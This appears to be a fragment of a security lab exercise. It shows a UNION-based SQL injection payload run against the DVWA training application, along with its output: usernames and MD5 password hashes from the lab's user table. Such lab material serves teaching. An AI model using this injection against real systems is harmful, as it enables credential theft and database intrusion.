 ID: 1' or 1 = 1 UNION SELECT user, password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1 = 1 UNION SELECT user, password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1 = 1 UNION SELECT user, password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1 = 1 UNION SELECT user, password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1 = 1 UNION SELECT user, password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99